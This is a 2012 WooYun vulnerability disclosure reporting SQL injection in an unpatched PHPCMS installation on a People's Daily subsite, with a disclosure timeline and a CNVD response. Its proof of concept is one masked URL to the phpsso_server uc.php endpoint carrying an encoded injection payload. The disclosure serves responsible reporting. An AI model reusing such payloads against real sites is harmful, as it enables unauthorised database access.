漏洞概要 关注数(5) 关注此漏洞

缺陷编号: WooYun-2012-06720

漏洞标题: 人民网分站SQL注入

相关厂商: 人民网

漏洞作者: zhk

提交时间: 2012-05-07 23:30

公开时间: 2012-06-19 23:30

漏洞类型: SQL注射漏洞

危害等级: 中

自评Rank: 5

漏洞状态: 已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 help@wooyun.org

Tags标签: 第三方不可信程序 补丁不及时 phpcms

漏洞详情

披露状态:

2012-05-07: 细节已通知厂商并且等待厂商处理中

2012-05-10: 厂商已经确认,细节仅向厂商公开

2012-05-20: 细节向核心白帽子及相关领域专家公开

2012-05-30: 细节向普通白帽子公开

2012-06-09: 细节向实习白帽子公开

2012-06-19: 细节向公众公开

简要描述:

人民网分站SQL注入

PHPCMS 之前的多个漏洞未补

详细说明:

地址:http://**.**.**.**/jt/

使用PHPCMS 之前的多个漏洞未补

如:http://**.**.**.**/vuldb/ssvid-30092



http://**.**.**.**/jt/phpsso_server/api/uc.php?code=39caGV14OJvYIjY1cPl2mwf%2FMku60BPKoUK9HQsO91pn9q60Lw1rV9OCpFDsAtB433jiyC6PFY9pO1Dq8PnbaBdPrD8V1o1knpUsbuYejS58Hr8

...

漏洞证明:

http://**.**.**.**/jt/phpsso_server/api/uc.php?code=39caGV14OJvYIjY1cPl2mwf%2FMku60BPKoUK9HQsO91pn9q60Lw1rV9OCpFDsAtB433jiyC6PFY9pO1Dq8PnbaBdPrD8V1o1knpUsbuYejS58Hr8

修复方案:

打补丁

版权声明:转载请注明来源 zhk@乌云

漏洞回应

厂商回应:

危害等级:低

漏洞Rank:5

确认时间:2012-05-10 10:15

厂商回复:

CNVD确认注入点存在,复现过程比较不顺,暂未获得进一步的信息。暂未纳入处置流程。

参考zhk给的rank 5。

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值